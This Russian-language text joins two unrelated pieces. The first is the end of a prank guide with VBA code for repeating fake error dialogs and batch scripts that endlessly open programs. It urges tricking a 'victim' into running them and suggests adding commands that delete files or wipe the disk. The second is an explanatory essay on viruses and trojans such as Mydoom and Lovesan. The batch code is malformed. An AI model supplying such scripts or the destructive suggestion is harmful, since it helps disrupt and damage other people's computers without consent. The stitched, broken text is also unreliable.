- Возможно, вам захочется развить свою шутку в направлении взлома. В таком случае используйте сообщения вроде: «Я имею полный доступ к вашей системе. Приготовьтесь ко взлому». На самом деле ничего такого не случится, так что это сработает только с людьми, которые плохо разбираются в компьютерах.

- Выражение «5+16» указывает компьютеру создать диалоговое окно с иконкой критической ошибки и двумя кнопками «Повтор» и «Отмена». Изменяя эти числа, можно получить разные типы окон с ошибками. Просто подставьте из приведенных ниже чисел любое число из одной цифры вместо 5 и любое число из двух цифр вместо 16:

- 0 (Кнопка OK)

- 1 (Кнопки OK и Отмена)

- 2 (Кнопки Отмена, Повтор и Пропустить)

- 3 (Кнопки Да, Нет, и Отмена)

- 4 (Кнопки Да и Нет)

- 5 (Кнопки Повтор и Отмена)

- 16 (Иконка критической ошибки)

- 32 (Иконка помощи)

- 48 (Иконка предупреждения)

- 64 (Иконка информации)

Повторяйте сообщение об ошибке сколько вам угодно.

Повторяйте команды, приведенные выше столько раз, сколько пожелаете, с любыми сообщениями об ошибках. Сообщения будут появляться одно за другим, то есть, как только пользователь закроет одно сообщение, откроется другое. Можете использовать этот факт, чтобы создать длинное сообщение, которое будет носить все более неотлагательный характер.

Сохраните документ как файл Visual Basic (VBA).

Когда вы введете все желаемые сообщения, сохраните файл. В меню Блокнота выберите Файл > Сохранить как…

, дайте своему файлу имя с расширением «.vba». Обязательно выберите «Все файлы» из выпадающего списка «Тип файла». Теперь, чтобы шутка удалась, нужно заставить «жертву» запустить этот файл, например используя трюк из метода 1.

Используем предварительно написанный пакетный файл

Запустите Блокнот.

Это шутка использует команды из Блокнота, чтобы заставить компьютер открывать программы случайным образом до тех пор, пока пакетный файл не будет отключен или компьютер не зависнет. Чтобы сделать эту шутку, вам просто нужно скопировать и вставить команды, указанные в этом разделе. Однако

заметьте, что это сработает не на всех компьютерах.

Скопируйте и вставьте следующие команды:

@echo off

cls

begin

goto %random%

:1

start cmd.exe

goto begin:2

start mspaint.exe

goto begin:3

start pinball.exe

goto begin:4

start iexplore.exe

goto begin:5

start explorer.exe

goto begin:6

start solitaire.exe

goto begin:7

start explorer.exe

goto begin:8

start edit.exe

goto begin:9

start iexplore.exe

goto begin:0

start mspaint.exe

goto begin

- Вот образец одной из самых надоедливых программ и ее код:

@echo off

:a

start notepad

goto aВсе, что она делает — открывает Блокнот бесконечное количество раз до тех пор, пока пользователь не закроет окно командной строки. Не запускайте ее на компьютере без присмотра — это может плохо закончиться.

Это упрощенный вариант метода 1, рассмотренного выше.

- Экспериментируйте с разными командами! Если вы хотите сделать шутку зловредной, примените команду, которая удаляет файлы или стирает данные с жесткого диска.

Предупреждения

- У вас могут быть проблемы с использованием вредоносных пакетных файлов или порчей школьных или общественных компьютеров. Непредусмотренная отправка таких файлов через интернет или запись их в общественные системы запрещена.

- Не перестарайтесь. 10 копий чего-то вроде Пинбола очень раздражают. Сотни копий могут привести к зависанию компьютера и лишить кое-кого работы.

Вирусы, шпионы, трояны и диалеры: кто, зачем и как

Я думаю, что, если сегодня у любого школьника спросить, что такое лавсан,

он не станет рассказывать вам о «синтетическом волокне, получаемом при помощи поликонденсации этиленгликоля и двухосновной кислоты ароматического ряда». Нет, его ответ будет вроде этого: «Lovesan, он же msblast – проникающий в операционную систему семейства Microsoft Windows, используя уязвимость в службе DCOM RPC Microsoft Windows». Я боюсь предположить, какие ассоциации будут через некоторое время со словом doom.

Явно не только с одноименной игрой.

Как вы могли понять из названия и вступления, разговор сейчас пойдет о вирусах и иже с ними. Прежде чем перейти к ответам на вопросы, поставленным в названии главы, мне бы хотелось пройтись непосредственно по нашим сегодняшним «гостям». Здесь же будет дан ответ на вопрос, как все это попадает в наши компьютеры.

Суть программы, несущие какие-то деструктивные последствия. Причем неважно, в чем они заключаются: здесь может быть все – от банальной замены разрешений файла и порчи его внутреннего содержания до нарушения работы Интернета и краха операционной системы. Также под вирусом подразумевают программу, не только несущую деструктивные функции, но и способную размножаться. Вот что сказано по этому поводу в одной умной книге: «Обязательным (необходимым) свойством компьютерного вируса является возможность создавать свои дубликаты (не обязательно совпадающие с оригиналом) и внедрять их в вычислительные сети и/или файлы, системные области компьютера и прочие выполняемые объекты. При этом дубликаты сохраняют способность к дальнейшему распространению» (Евгений Касперский, «Компьютерные вирусы»), Действительно, для того, чтобы выжить, вирусам необходимо размножаться, и это доказано такой наукой, как биология. Кстати, именно от тех самых биологических вирусов и произошло название компьютерных. И сами они вполне оправдали свое название: все вирусы просты и, тем не менее, несмотря на старания антивирусных компаний, затраты которых исчисляются огромными суммами, живут и процветают. За примерами далеко ходить не надо: возьмем хотя бы такой вирус, как I-Worm.Mydoom.b. Уж сколько раз говорили, что нельзя открывать вложенные файлы и сообщения электронной почты от неизвестных лиц, да и к посланиям от известных следует относиться с опаской, особенно если вы о таком не договаривались. К тому же, если текст письма будет содержать примерно следующее: «Зацени классную фотку моей девушки», то тут уж его сразу же необходимо удалить. Но если в приведенном выше примере текст еще имеет смысл, то содержание писем, зараженных mydoom’oM, довольно странное. Судите сами: «The message cannot be represented in 7-bit ASCII encoding and has been sent as a binary attachment sendmail daemon reported: Error #804 occured during SMTP session. Partial message has been received. The message contains Unicode characters and has been sent as a binary attachment. The message contains MIME-encoded graphics and has been sent as a binary attachment. Mail transaction failed. Partial message is available».

Внутри письма содержится файл, имеющий 9 вариантов названия вложенного файла и 5 вариантов расширения. Ко мне на ящик приходило две вариации. Первая – zip-apхив с якобы doc-файлом, а второй – это простой ехе’шник с иконкой, замененной на иконку блокнота. Если во втором случае любой пользователь может заметить подвох, посмотрев на разрешение, то в первом сделать это уже сложнее. Именно к первому случаю я склонен относить наибольшее количество заражений. Что делает данный вирус, я рассказывать не буду, т. к. про это уже много раз сказано в печатных изданиях и интернет-ресурсах. На примере Муdoom мы познакомились с первым способом распространения вирусов – через электронную почту.

Следующий способ рассмотрим на примере Worm.Win32.Lovesan (известного также как msblast). Чем же примечателен этот вирус, и почему заражение им приобрело массовый характер? Примечателен сей индивид тем, что в принципе никак не влияет на работоспособность системы в целом. Компьютер, зараженный им, просто не может нормально работать в Интернете. Через некоторое время выскакивает табличка с сообщением об ошибке RPC, после чего компьютер перезагружается.

Еще один способ – через Интернет, когда вы скачиваете файлы (в желательном или нежелательном варианте). Опять же, объясню на примерах. Пример желательного.

Вы скачиваете из Сети какой-нибудь новый прикол, или программу, или игру, а она заражена вирусом. После загрузки программа/игра/прикол запускается, и – вуаля – вы являетесь обладателем вируса. Что тут можно сказать? Будьте бдительны, регулярно обновляйте базы данных своего антивируса, проверяйте все программы антивирусом и не забывайте хотя бы основы компьютерной безопасности. Кто-то может сказать: «А зачем мне, например, проверять программы, которые не могли быть заражены вирусом?». Хочется спросить: «Это что ж за программы такие?» Любые программы могут быть заражены, особенно если скачиваются они с варезников или сайтов хакерских групп.

Теперь перейдем к нежелательной загрузке.

Я бы выделил два вида такой загрузки. Первый – когда пользователь и не подозревает о том, что на его компьютер что-то загружается. Выполняется данная загрузка посредством выполнения скриптов. Второй вид нежелательной загрузки – это когда загружается не то, что надо. Приведу пример. В свое время один сайт с крэками непосредственно перед закачкой файла предлагал установить то «Free XXX bar», то «100 % крэк Интернета». Если пользователь согласился с этим (а я уверен, что такие были, ибо еще помню вопрос месяца в «Виртуальных Радостях» про «стопроцентный крэк инета»), то происходила закачка трояна или вируса. Разница, в принципе, небольшая. Однако это еще не самое интересное: в случае отклонения такого заманчивого предложения выскакивала табличка с надписью приблизительно следующего содержания: «Site error» и кнопочкой О К или Continue, по нажатии на которую закачка трояна все же происходила, правда, уже без ведома пользователя. И спасти от этого мог лишь файрволл

(firewall).

Троян —

это программа, которая предоставляет посторонним доступ к компьютеру для совершения каких-либо действий на месте назначения без предупреждения самого владельца компьютера либо высылает по определенному адресу собранную информацию. При этом она, как правило, выдает себя за что-нибудь мирное и чрезвычайно полезное.

Часть троянских программ ограничивается тем, что отправляет ваши пароли по почте своему создателю или человеку, который сконфигурировал эту программу (e-mail trojan).

Однако для пользователей Internet наиболее опасны программы, позволяющие получить удаленный доступ к их машине со стороны (BackDoor

). Очень часто трояны попадают на компьютер вместе с полезными программами или популярными утилитами, маскируясь под них.

Особенностью этих программ, заставляющей классифицировать их как вредные, является отсутствие предупреждения об их инсталляции и запуске. При запуске троян устанавливает себя в систему и затем следит за ней, при этом пользователю не выдается никаких сообщений о его действиях. Более того, ссылка на троянца может отсутствовать в списке активных приложений или сливаться с ними. В результате пользователь компьютера может и не знать о его присутствии в системе, в то время как компьютер открыт для удаленного управления.

Достаточно часто под понятием «троян» подразумевается вирус. На самом деле это далеко не так. В отличие от вирусов, трояны направлены на получение конфиденциальной информации и доступ к определенным ресурсам компьютера.